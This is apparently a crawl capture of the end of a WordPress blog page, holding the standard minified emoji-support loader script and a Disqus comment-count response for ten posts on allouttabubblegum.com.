const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=23414%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23414&1=23456%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23456&1=23524%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23524&1=23768%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23768&1=23838%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23838&1=23843%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23843&1=23846%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23846&1=23928%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D23928&1=24032%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D24032&1=24087%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D24087
body_size: 910
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"23846 https:\/\/allouttabubblegum.com\/?p=23846","comments":0},{"id":"23414 https:\/\/allouttabubblegum.com\/?p=23414","comments":0},{"id":"24032 https:\/\/allouttabubblegum.com\/?p=24032","comments":0},{"id":"23843 https:\/\/allouttabubblegum.com\/?p=23843","comments":0},{"id":"23524 https:\/\/allouttabubblegum.com\/?p=23524","comments":0},{"id":"23928 https:\/\/allouttabubblegum.com\/?p=23928","comments":0},{"id":"24087 https:\/\/allouttabubblegum.com\/?p=24087","comments":0},{"id":"23768 https:\/\/allouttabubblegum.com\/?p=23768","comments":0},{"id":"23838 https:\/\/allouttabubblegum.com\/?p=23838","comments":0},{"id":"23456 https:\/\/allouttabubblegum.com\/?p=23456","comments":0}]});
}